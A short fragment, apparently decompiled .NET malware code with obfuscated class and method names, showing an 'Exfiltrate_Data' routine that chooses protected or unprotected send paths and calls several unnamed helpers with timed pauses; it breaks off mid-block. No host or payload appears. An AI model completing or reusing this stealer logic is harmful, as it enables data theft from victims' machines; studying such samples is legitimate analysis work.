 public static void Exfiltrate_Data()
{
if (Operators.ConditionalCompareObjectEqual(Class6.IsProtected, "ProtectTrue", false))
{
if (Operators.CompareString(Class6.string_0, "", false) != 0)
{
Class6.Send_Data();
Thread.Sleep(8000);
Class6.Start_ProtectedSend();
Thread.Sleep(3000);
Class6.smethod_64();
Thread.Sleep(3000);
Class6.smethod_65();
Thread.Sleep(3000);
Class6.smethod_66();
}
}
else if (Operators.CompareString(Class6.string_0, "", false) != 0)
{
Class6.Send_Without_Protection();
Thread.Sleep(8000);
Class6.Start_UnProtectedSend();
Thread.Sleep(3000);
Class6.smethod_64();
Thread.Sleep(3000);
Class6.smethod_65();
Thread.Sleep(3000);
Class6.smethod_66();